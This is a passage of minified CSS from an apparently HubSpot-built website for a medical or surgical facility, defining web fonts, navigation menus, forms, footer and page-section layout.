format("opentype");font-display:auto;font-style:normal;font-weight:700;font-stretch:normal}@font-face{font-family:azo-sans-web;src:url(https://use.typekit.net/af/90ca1f/000000000000000000013f4f/27/l?fvd=i7&primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&v=3) format("woff2"),url(https://use.typekit.net/af/90ca1f/000000000000000000013f4f/27/d?fvd=i7&primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&v=3) format("woff"),url(https://use.typekit.net/af/90ca1f/000000000000000000013f4f/27/a?fvd=i7&primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&v=3) format("opentype");font-display:auto;font-style:italic;font-weight:700;font-stretch:normal}@font-face{font-family:azo-sans-web;src:url(https://use.typekit.net/af/b714ca/000000000000000000013f4b/27/l?fvd=i4&primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&v=3) format("woff2"),url(https://use.typekit.net/af/b714ca/000000000000000000013f4b/27/d?fvd=i4&primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&v=3) format("woff"),url(https://use.typekit.net/af/b714ca/000000000000000000013f4b/27/a?fvd=i4&primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&v=3) format("opentype");font-display:auto;font-style:italic;font-weight:400;font-stretch:normal}@font-face{font-family:azo-sans-web;src:url(https://use.typekit.net/af/7a7e75/00000000000000003b9afbb9/27/l?fvd=n3&primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&v=3) format("woff2"),url(https://use.typekit.net/af/7a7e75/00000000000000003b9afbb9/27/d?fvd=n3&primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&v=3) format("woff"),url(https://use.typekit.net/af/7a7e75/00000000000000003b9afbb9/27/a?fvd=n3&primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&v=3) format("opentype");font-display:auto;font-style:normal;font-weight:300;font-stretch:normal}@font-face{font-family:azo-sans-web;src:url(https://use.typekit.net/af/37ee84/00000000000000003b9afbbb/27/l?fvd=n5&primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&v=3) format("woff2"),url(https://use.typekit.net/af/37ee84/00000000000000003b9afbbb/27/d?fvd=n5&primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&v=3) format("woff"),url(https://use.typekit.net/af/37ee84/00000000000000003b9afbbb/27/a?fvd=n5&primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&v=3) format("opentype");font-display:auto;font-style:normal;font-weight:500;font-stretch:normal}@font-face{font-family:azo-sans-web;src:url(https://use.typekit.net/af/9dc3b1/000000000000000000013f8f/27/l?fvd=n4&primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&v=3) format("woff2"),url(https://use.typekit.net/af/9dc3b1/000000000000000000013f8f/27/d?fvd=n4&primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&v=3) format("woff"),url(https://use.typekit.net/af/9dc3b1/000000000000000000013f8f/27/a?fvd=n4&primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&v=3) format("opentype");font-display:auto;font-style:normal;font-weight:400;font-stretch:normal}@font-face{font-family:azo-sans-uber;src:url(https://use.typekit.net/af/657ff9/000000000000000000014a2e/27/l?fvd=n4&primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&v=3) format("woff2"),url(https://use.typekit.net/af/657ff9/000000000000000000014a2e/27/d?fvd=n4&primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&v=3) format("woff"),url(https://use.typekit.net/af/657ff9/000000000000000000014a2e/27/a?fvd=n4&primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&v=3) format("opentype");font-display:auto;font-style:normal;font-weight:400;font-stretch:normal}@font-face{font-family:Font Awesome\ 5 Free;src:url(//19629513.fs1.hubspotusercontent-na1.net/hubfs/19629513/SFSH_July_2022/Fonts/FontAwesome5Free-Solid.eot) format("embedded-opentype"),url(//19629513.fs1.hubspotusercontent-na1.net/hubfs/19629513/raw_assets/public/SFSH_July_2022/fonts/FontAwesome5Free-Solid.woff2) format("woff2"),url(//19629513.fs1.hubspotusercontent-na1.net/hubfs/19629513/raw_assets/public/SFSH_July_2022/fonts/FontAwesome5Free-Solid.woff) format("woff"),url(//19629513.fs1.hubspotusercontent-na1.net/hubfs/19629513/raw_assets/public/SFSH_July_2022/fonts/FontAwesome5Free-Solid.ttf) format("truetype"),url(//19629513.fs1.hubspotusercontent-na1.net/hubfs/19629513/raw_assets/public/SFSH_July_2022/fonts/FontAwesome5Free-Solid.svg) format("svg");font-style:normal;font-weight:900}html{line-height:1.15}body{line-height:1.5;word-break:break-word}html[lang^=ja] body,html[lang^=ko] body,html[lang^=zh] body{line-break:strict;word-break:break-all}p{font-size:1rem;margin-top:0;margin-bottom:1rem;line-height:1.65rem}a{cursor:pointer;text-decoration:none;-webkit-transition:all .15s linear;-moz-transition:all .15s linear;-o-transition:all .15s linear;transition:all .15s linear}a:hover{text-decoration:underline}.hs-landing-page .hs_cos_wrapper_type_rich_text ol,.hs-landing-page .hs_cos_wrapper_type_rich_text ul{padding-left:40px}h1,h2,h3,h4,h5,h6{margin:0 0 .5rem}h1{line-height:42px}h2{margin-bottom:1.35rem}h2,h3{margin-top:1.65rem}h3{margin-bottom:.35rem}ol,ul{margin:0;padding:0}dl,ol,ul{margin-top:0;margin-bottom:1rem}ol ol,ol ul,ul ol,ul ul{margin:0}ul.no-list{list-style:none}code{vertical-align:bottom}img{vertical-align:middle;transition:all .3s ease 0s}blockquote{border-left:2px solid;margin:0 0 1.4rem;padding-left:15px;border-left:0 solid!important;padding:0}hr{box-sizing:content-box;height:0;overflow:visible;margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,.1)}.button,button{cursor:pointer;display:inline-block;font-size:.92rem;text-align:center;transition:all .15s linear;white-space:normal}.button:disabled,button:disabled{background-color:#d0d0d0;border-color:#d0d0d0;color:#e6e6e6}.button:active,.button:focus,.button:hover,button:active,button:focus,button:hover{text-decoration:none}.hs-form-field{margin-bottom:18px}form label{font-family:arial,helvetica,sans-serif;font-size:14px;display:block;float:none;width:auto;font-weight:500;line-height:20px;padding-top:0;margin-bottom:4px}form legend{font-size:.875rem}form input[type=email],form input[type=file],form input[type=number],form input[type=password],form input[type=tel],form input[type=text],form select,form textarea{border:1px solid;display:inline-block;width:100%;padding:0 15px;min-height:27px;height:40px;font-family:Helvetica Neue,Helvetica,Arial,sans-serif;font-size:16px;font-weight:400;line-height:22px;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;border-radius:3px}form fieldset{max-width:100%!important}form .inputs-list{margin:0;padding:0;list-style:none}form .inputs-list>li{display:block;margin:.7rem 0}form .inputs-list input,form .inputs-list span{vertical-align:middle}form input[type=checkbox],form input[type=radio]{cursor:pointer;margin-right:.35rem}.hs-dateinput{position:relative}.hs-dateinput:before{content:"\01F4C5";position:absolute;right:10%;top:50%;transform:translateY(-50%)}.fn-date-picker .pika-table thead th{color:#fff}.fn-date-picker td.is-selected .pika-button{border-radius:0;box-shadow:none}.fn-date-picker td .pika-button:focus,.fn-date-picker td .pika-button:hover{border-radius:0!important;color:#fff}form input[type=file]{background-color:transparent;border:initial;padding:initial}form .hs-richtext,form .hs-richtext p{font-size:.875rem;margin:0 0 1.4rem}form .hs-richtext img{max-width:100%!important}.legal-consent-container .hs-form-booleancheckbox-display>span,.legal-consent-container .hs-form-booleancheckbox-display>span p{margin-left:1rem!important}.hs-form-required{color:#ef6b51}div#hs-search-module a.hs-button.primary{margin-top:40px}.hs-input.invalid.error{border-color:#ef6b51}.hs-error-msg{color:#ef6b51;margin-top:.35rem}form .hs-button,form input[type=submit]{cursor:pointer;display:inline-block;white-space:normal;font-size:15px;line-height:15px;font-family:arial,helvetica,sans-serif;position:relative;text-align:center;transition:all .15s linear;text-decoration:none;margin:20px 0;border-style:solid}.grecaptcha-badge{margin:0 auto}table{margin-bottom:1.4rem;overflow-wrap:break-word}table,td,th{border:1px solid}td,th{padding:.75rem;vertical-align:top}thead td,thead th{border-bottom:2px solid;vertical-align:bottom}.header .navbar{padding:1rem;position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.header .navbar .logo img{vertical-align:middle;border-style:none;width:auto!important;max-width:none}.hs-landing-page .header .navbar .logo img{width:321px!important}.header .navbar .navbar-toggler{display:none}.menu-wrapper{-ms-flex-preferred-size:auto;flex-basis:auto;-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.menu-wrapper .menu-top-wrapper .hs-menu-wrapper>ul>li>ul>li>a:hover{text-decoration:none}@media(min-width:992px){.menu-wrapper{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important;flex-basis:auto}.header .navbar{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.menu-wrapper .menu-top-wrapper .hs-menu-wrapper>ul>li.child-open>a{color:#fff!important;background-color:#0062cc!important;border-color:#005cbf!important}}@media (max-width:1320px){.menu-bottom-wrapper .hs-menu-wrapper>ul>li:last-child>ul{left:auto;right:0}}.menu-wrapper .menu-top-wrapper{margin-left:auto}.menu-wrapper .menu-top-wrapper .hs-menu-wrapper>ul{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:row}.menu-wrapper .menu-top-wrapper .hs-menu-wrapper>ul>li>a{margin-right:.65rem;margin-bottom:.65rem;text-transform:uppercase;font-size:12px;font-weight:700;font-family:azo-sans-web,sans-serif;display:inline-block;text-align:center;white-space:nowrap;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:1px solid transparent;padding:.375rem .75rem;line-height:1.5;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}.menu-wrapper .menu-top-wrapper .hs-menu-wrapper>ul>li>ul{position:absolute;font-size:inherit;background-color:#f8f9fa;border:1px solid #f8f9fa;border-radius:0 0 .25rem .25rem;top:100%;left:0;z-index:1000;display:none;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;color:#212529;text-align:left;list-style:none}.menu-wrapper .menu-top-wrapper .hs-menu-wrapper>ul>li>ul>li>a{display:block;width:100%;padding:.25rem 1.5rem;clear:both;font-weight:400;color:#212529;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.menu-wrapper .menu-top-wrapper .hs-menu-wrapper>ul>li.hs-item-has-children>a:after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.menu-bottom-wrapper{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;width:100%;-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.menu-bottom-wrapper .hs-menu-wrapper>ul{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;margin-left:auto;display:-webkit-box;display:-ms-flexbox;display:flex;font-size:80%}.menu-bottom-wrapper .hs-menu-wrapper>ul>li{position:relative}.menu-bottom-wrapper .hs-menu-wrapper>ul>li>ul{position:absolute;font-size:inherit;background-color:#f8f9fa;border:1px solid #f8f9fa;border-radius:0 0 .25rem .25rem;top:100%;left:0;z-index:1000;display:none;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;color:#212529;text-align:left;list-style:none}.menu-wrapper .menu-top-wrapper .hs-menu-wrapper>ul>li>a:hover{text-decoration:none}.menu-bottom-wrapper .hs-menu-wrapper>ul>li>a{display:block;padding:.5rem;color:#4b4b4b;font-size:14px;font-weight:700;font-style:normal;font-family:azo-sans-web,sans-serif;text-transform:uppercase;line-height:24px}.menu-bottom-wrapper .hs-menu-wrapper>ul>li.hs-item-has-children>a:after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.menu-bottom-wrapper .hs-menu-wrapper{padding:1rem 0}.menu-bottom-wrapper .hs-menu-wrapper>ul>li>a:focus{outline:2px solid #5bc0de}.menu-bottom-wrapper .hs-menu-wrapper>ul>li.child-open>ul{display:block}.menu-bottom-wrapper .hs-menu-wrapper>ul>li>ul>li>a{color:#16181b;text-decoration:none;display:block;width:100%;padding:.25rem 1.5rem;clear:both;font-weight:400;text-align:inherit;white-space:nowrap;line-height:24px}.menu-wrapper .menu-top-wrapper .hs-menu-wrapper>ul>li>a:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.logo{margin-right:1rem}.menu-bottom-wrapper .hs-menu-wrapper>ul>li>a{word-break:keep-all}.menu-wrapper .menu-top-wrapper .hs-menu-wrapper>ul>li.child-open ul{display:block}.menu-wrapper .menu-top-wrapper .hs-menu-wrapper>ul>li{position:relative}.header.lp .navbar{min-height:146px}@media(max-width:991px){.menu-wrapper{display:none}.menu-bottom-wrapper .hs-menu-wrapper>ul>li a{white-space:normal!important}.header.lp .navbar{min-height:106px}.header .navbar .navbar-toggler{cursor:pointer;padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:transparent;border:1px solid transparent;border-radius:.25rem;color:inherit;display:inline-block;transition:all .3s ease 0s}.header .navbar .navbar-toggler .navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;content:"";background:no-repeat 50%;background-size:100% 100%;background-image:url(//19629513.fs1.hubspotusercontent-na1.net/hubfs/19629513/raw_assets/public/SFSH_July_2022/images/trigger.svg)}.header .navbar{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;flex-wrap:wrap}.logo{margin-right:1rem;padding-top:.3125rem;padding-bottom:.3125rem}.header .navbar .logo img{width:321px!important}.menu-wrapper{width:100%;margin-top:4rem}.menu-bottom-wrapper .hs-menu-wrapper>ul{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.menu-bottom-wrapper{-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-box-pack:unset!important;-ms-flex-pack:unset!important;justify-content:unset!important}.menu-bottom-wrapper .hs-menu-wrapper>ul>li>a{padding-right:0;padding-left:0}.menu-wrapper .menu-top-wrapper .hs-menu-wrapper>ul{flex-direction:column}.menu-bottom-wrapper .hs-menu-wrapper>ul>li>ul,.menu-wrapper .menu-top-wrapper .hs-menu-wrapper>ul>li>ul{position:static}}@media(max-width:767px){.header__container.content-wrapper{max-width:540px}.menu-wrapper{width:100%;margin-top:0}.menu-wrapper .menu-top-wrapper .hs-menu-wrapper>ul>li>a{display:block;margin:.65rem 0}.header.lp .navbar{min-height:10vw}}@media(max-width:500px){.logo{max-width:75%;width:100%}.header .navbar .logo img{width:100%!important;max-width:100%}}@media(max-width:366px){.header .navbar .navbar-toggler{position:absolute;right:14px;top:24px}}.copyright{padding:.5rem 0;background:#2e6c9e;color:#fff;font-size:12px;font-weight:400;font-style:normal}.footer-top ul li a{line-height:1.5;display:inline-block}.copyright p{font-size:1rem;line-height:1.65rem;color:#fff}.content-wrapper{padding-right:15px;padding-left:15px}.row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.copyright-text{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.copyright-text,.social-link{-webkit-box-flex:0;padding-right:15px;padding-left:15px}.social-link{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.social-link a{color:#fff;display:inline-block;line-height:24px;text-decoration:none;cursor:pointer}.footer-top{padding:4rem 0}.footer-top .left-wrapper{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.footer-top .left-wrapper,.footer-top .mid-wrapper{-webkit-box-flex:0;padding-right:15px;padding-left:15px}.footer-top .mid-wrapper{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.footer-top .right-wrapper{-webkit-box-flex:0;-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%;padding-right:15px;padding-left:15px}.footer-top .left-wrapper img{max-width:100%;height:auto;width:auto!important}.footer-top .left-wrapper>div:last-child a{padding-top:.5em;display:inline-block}.footer-top .left-wrapper br{display:none}.footer-top ul{padding:0;margin:0;list-style:none}.footer-top ul li a{font-weight:700;font-style:normal;text-decoration:none;font-size:14px;color:#4b4b4b;word-break:keep-all}.social-link a:hover{text-decoration:underline}.footer-top ul li{line-height:25px}.footer-top ul li a:hover{text-decoration:underline}.content-wrapper{width:100%;margin-right:auto;margin-left:auto}footer form input.hs-button.primary.large{background:#ff7a59;color:#fff;font-size:10px;line-height:10px;position:relative;border-radius:3px;padding:12px 24px;border:1px solid #ff7a59;text-align:center;transition:all .15s linear;margin:0;cursor:pointer;display:inline-block;font-weight:700;font-family:arial,helvetica,sans-serif}footer form .actions{margin-top:18px;margin-bottom:0;padding:17px 0}footer form{width:75%}footer form .hs-input::-webkit-input-placeholder{color:#bfbfbf}footer form .hs-richtext{margin:0!important}footer form .hs-richtext h2{margin:.83em 0;font-size:1.5em;line-height:normal;font-weight:500;color:#33475b;font-family:arial,helvetica,sans-serif}@media(max-width:991px){.copyright-text,.footer-top .left-wrapper,.footer-top .mid-wrapper,.footer-top .right-wrapper,.social-link{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}@media(max-width:767px){.footer-top ul li a{line-height:24px}.mid-wrapper ul li a{line-height:23.5px}.footer-top .left-wrapper .footer-logo img{width:321px!important}}@media (max-width:479px){.footer-top ul li{line-height:23px}.right-wrapper ul li{line-height:25px}}.hs-menu-wrapper ul{list-style:none;margin:0;padding-left:0}.hs-menu-wrapper.hs-menu-flow-vertical.flyouts ul{display:inline-flex}@media (max-width:767px){.hs-menu-wrapper.hs-menu-flow-vertical ul{display:flex}}.hs-menu-wrapper.flyouts .hs-item-has-children{position:relative}.hs-menu-wrapper.flyouts .hs-menu-children-wrapper{left:-9999px;opacity:0;position:absolute}.hs-menu-wrapper.flyouts .hs-menu-children-wrapper a{display:block;white-space:nowrap}.hs-menu-wrapper.hs-menu-flow-horizontal.flyouts .hs-item-has-children:hover>.hs-menu-children-wrapper{left:0;opacity:1;top:100%}.hs-menu-wrapper.hs-menu-flow-vertical.flyouts .hs-item-has-children:hover>.hs-menu-children-wrapper{left:100%;opacity:1;top:0}@media (max-width:767px){.hs-menu-wrapper.flyouts .hs-menu-children-wrapper,.hs-menu-wrapper.hs-menu-flow-horizontal.flyouts .hs-item-has-children:hover>.hs-menu-children-wrapper,.hs-menu-wrapper.hs-menu-flow-vertical.flyouts .hs-item-has-children:hover>.hs-menu-children-wrapper{left:0;opacity:1;position:relative;top:auto}}.fl_pg .row-fluid [class*=span]{min-height:0!important}.banner-area .dnd-section{padding:0}.hs-input{outline:none}p:last-child{margin-bottom:0}h2:first-child{margin-top:0}.fa,.fas{font-weight:900}ul.no-list.hs-error-msgs.inputs-list li label{color:#ef6b51}.fa,.far,.fas{font-family:Font Awesome\ 5 Free}.fa-2x{font-size:2em}.fa,.fab,.fal,.far,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.hs-home-rw3 .cm-content-with-image .sections--cardRow h2{padding:0;margin:0 0 2rem}.hs-patient-portal-rw2 .dnd-section .row-number-2.dnd-row{margin:0 -15px}.hs-patient-portal-rw2 .dnd-section .span6{padding:1.25rem!important;margin:.25em;-webkit-box-shadow:0 3px 6px 0 rgba(0,0,0,.16);-moz-box-shadow:0 3px 6px 0 rgba(0,0,0,.16);box-shadow:0 3px 6px 0 rgba(0,0,0,.16);border:1px solid #285e89}.hs-patient-portal-rw2 .dnd-section .span6 .cm-button-wrapper a{margin-right:0}.hs-patient-portal-rw2 .dnd-section .span6:first-child .cm-button-wrapper a{display:block;margin-top:1.6rem}.hs-patient-portal-rw2 .card:last-child .btn{position:static;width:auto;display:inline-block;text-decoration:none;margin-bottom:0}.hs-visit-page-rw1 .twclcntnt.button-pos-top .cm-btn-wrapper{margin-left:2rem;margin-bottom:1rem}.hs-recovery-care-unit-rw1 h2{line-height:36px;margin-bottom:1.35rem;text-transform:none;font-size:28px;padding-left:1rem;border-left:4px solid;border-color:#7ea6d9}.hs-recovery-care-unit-rw1 ul{margin-left:2rem;margin-bottom:0;padding-bottom:.5rem}.hs-recovery-care-unit-rw1 ul li{margin-bottom:.65rem}.hs-patient-education-rw2 .sections--embeddedCode{padding:0}.hs-patient-portal-rw2 .sections--cardRow{padding-top:0}.hs-patient-education-rw2 .sections--embeddedCode .content-wrapper{max-width:100%!important;padding:0!important}.hs-patient-education-rw2 .dnd-section>.row-fluid .dnd-column{padding:0!important}.hs-patient-education-rw2 .sections--embeddedCode .sections-internal{padding:1.25rem;margin:.25em;-webkit-box-shadow:0 3px 6px 0 rgba(0,0,0,.16);-moz-box-shadow:0 3px 6px 0 rgba(0,0,0,.16);box-shadow:0 3px 6px 0 rgba(0,0,0,.16);border:1px solid #285e89}.hs-patient-education-rw2 .sections--embeddedCode .sections-internal .embed-container{padding:62px 0 3.3rem}.hs-patient-education-rw2 .sections--embeddedCode figure{margin:0}.hs-physicians-rw1 p{padding:2rem 15px 3rem}.hs-physicians-rw2 ul{list-style:none!important;padding:1em 0 1em 1rem!important;text-align:left;white-space:normal!important;overflow:hidden}.hs-physicians-rw3 .dnd-section{margin-top:-2.05rem}.hs-physicians-rw2 ul li{float:left;padding:0!important;text-align:center;margin-bottom:.65rem}img{max-width:100%;height:auto}.hs-physicians-rw2 ul li a{color:#285e89;font-size:16px;line-height:1.5;text-transform:none;font-weight:400}.hs-physicians-rw2 ul li:not(:last-child):after{content:"|";padding:0 .5em}.hs-physicians-rw2 ul li a:hover{color:#285e89;text-decoration:underline}.hs-contact-rw1 .hs-input{max-width:100%!important;width:90%!important}.hs-contact-rw1 fieldset>div:last-of-type .hs-input:not([type=checkbox]):not([type=radio]){width:100%!important;max-width:100%!important}.hs-contact-rw1 form input[type=checkbox],.hs-contact-rw1 form input[type=radio]{width:auto!important}.hs-contact-rw1 .actions{margin-top:18px;padding:17px 0}.hs-contact-rw1 form{padding:2rem 0 3rem;margin:.5rem 0 2rem}.hs-contact-rw1 form .hs-button,.hs-contact-rw1 form input[type=submit]{margin:0;font-weight:700;border:1px solid #2e6b9d;font-family:arial,helvetica,sans-serif}.hs-contact-rw1 textarea.hs-input{height:auto!important;padding:10px 15px}.hs-contact-rw1 h2{line-height:42px;margin-bottom:.5rem}.hs-contact-rw1 form .inputs-list>li{margin:0}.hs-contact-rw1 form .inputs-list{padding-left:5px!important}.hs-contact-rw1 .hs-input:not([type=file]){background-color:#f5f8fa;padding:9px 10px}.hs-contact-rw1 select.is-placeholder{color:#bfbfbf}@media (max-width:767px){.hs-physicians-rw2 ul li{border:none!important;width:auto!important;display:inline-block!important}.hs-patient-portal-rw2 .dnd-section .span6:last-child .cm-button-wrapper a{max-width:200px}.hs-physicians-rw2 ul li a{padding:0!important;font-weight:400!important;display:inline-block!important;width:auto!important}}@media (max-width:480px){.hs-contact-rw1 fieldset.form-columns-2 .hs-form-field{float:none!important;width:100%!important}.hs-contact-rw1 .hs-input{width:100%!important}}.page-center{margin:0 auto;padding:0 15px}.hs-arrive-rw1 .sections--cardRow.spacing-large{padding:6rem 0}.hs-arrive-rw1 .twclcntnt p{margin-bottom:0}.hs-arrive-rw1 .sections--cardRow .card{padding:0;margin:0 1rem;-webkit-box-shadow:0 3px 6px 0 rgba(0,0,0,.16);-moz-box-shadow:0 3px 6px 0 rgba(0,0,0,.16);box-shadow:0 3px 6px 0 rgba(0,0,0,.16)}.hs-arrive-rw1 .sections--cardRow .card .card-body p{margin:0}.hs-arrive-rw2 img{float:right;margin-left:1rem;max-width:33%}.hs-arrive-rw2 ul{list-style:outside;padding-bottom:.5rem;margin-left:1rem;margin-bottom:0}.hs-arrive-rw2 ul li{margin-bottom:.65rem}.hs-flpg-rw1 .hs-button{min-width:200px;width:auto;margin-right:.65rem;margin-bottom:.65rem;text-transform:uppercase;font-size:12px;font-weight:700;display:inline-block;text-align:center;white-space:nowrap;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;padding:.375rem .75rem;line-height:1.5;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;background-color:#285e89;border:1px solid #285e89;color:#fff}.hs-flpg-rw1 .hs-button:hover{background-color:#4483b7;border-color:#4483b7;text-decoration:none}article.sections.sections--internal.sections--cardRow.spacing-large{padding:6rem 0}article.sections.sections--internal.sections--cardRow.spacing-large .col-lg.col-sm-12.card{padding:0;margin:0 1rem;-webkit-box-shadow:0 3px 6px 0 rgba(0,0,0,.16);-moz-box-shadow:0 3px 6px 0 rgba(0,0,0,.16);box-shadow:0 3px 6px 0 rgba(0,0,0,.16)}.hs-flpg-rw1 .span3,.hs-flpg-rw1 .span9{width:auto!important}.hs-flpg-rw1 .span9 .hs-button{margin-left:4px}.fl_pg .span6 article.sections.sections--internal.sections--embeddedCode .sections-internal{margin:0}.fl_pg .span6 .content-wrapper{padding:0}.fl_pg .span6 .sections--embeddedCode{margin:.25em}.fl_pg .span6 .sections--embeddedCode .sections-internal .embed-container{position:relative;overflow:hidden;padding-top:0;height:318px}.fl_pg .span6 .sections--embeddedCode{padding:0}.hs-flpg-rw1 table *{border:0;padding:0;margin:0}.hs-flpg-rw1 table{background:transparent;border:0;margin:0;border-collapse:collapse}.hs-flpg-rw1 .cta_button,.hs-flpg-rw1 table p{border:1px solid transparent}.hs-flpg-rw1 .cta_button{background-color:#285e89;color:#fff;min-width:200px;width:auto;text-transform:uppercase;font-size:12px;font-weight:700;margin-right:.65rem;margin-bottom:.65rem;display:inline-block;text-align:center;white-space:nowrap;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;padding:.375rem .75rem;line-height:1.5;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;box-sizing:border-box!important}.hs-flpg-rw1 .cta_button:hover{background-color:#4483b7;border-color:#4483b7;text-decoration:none}.hs-flpg-rw1 .cta_button:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.hs-flpg-rw1 .cta_button:active{color:#fff;background-color:#0062cc;border-color:#005cbf}.submenu.level-1>li>a{font-weight:400;position:relative}.submenu.level-1>li>a:after{display:none}.hs-flpg-rw1 .sections--ctaWithBackgroundImage a{text-align:center;white-space:nowrap;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;padding:.375rem .75rem;background-color:transparent;margin-left:2rem;cursor:pointer;border:1px solid #fff;min-width:200px;width:auto;color:#fff;margin-right:.65rem;margin-bottom:.65rem;text-transform:uppercase;font-size:12px;font-weight:700;display:inline-block;line-height:1.5;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;box-sizing:border-box!important}.firefox footer form .actions{padding-bottom:0}.firefox #hs_form_target_footer_form{padding-top:17px}.IE .cm-content-with-image .sections--cardRow .card,.IE .jumbotron{display:block}.hs-flpg-rw1 .sections--ctaWithBackgroundImage a:hover{border-color:#2e6b9d;color:#2e6b9d;background:#fff;text-decoration:none}.sections.sections--internal.sections--ctaWithBackgroundImage.about-dr--brad-hruby .col-md-6.align-self-center.py-5{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;padding-top:0;padding-bottom:0}.sections.sections--internal.sections--ctaWithBackgroundImage.about-dr--brad-hruby .col-md-6.align-self-center.py-5 h2{text-transform:inherit}.cm-content-with-image.frequently-asked-questions .col-lg.col-sm-12.card .card-header{background-color:#68a5d8;padding-bottom:4em}@media(max-width:767px){.hs-flpg-rw1 .hs-button{display:block;margin:.65rem 0}.container-fluid.hs-flpg-rw1 .span12{display:block!important}.hs-flpg-rw1 .span3 .hs-button{margin:0}.hs-flpg-rw1 .span9 .hs-button{margin-left:0}.fl_pg .span6:first-child .sections--embeddedCode{padding-top:2rem}.fl_pg .span6:last-child .sections--embeddedCode{padding-bottom:3rem}.hs-flpg-rw1 .cta_button{display:block;margin-right:0}}@media(max-width:479px){.hs-arrive-rw2 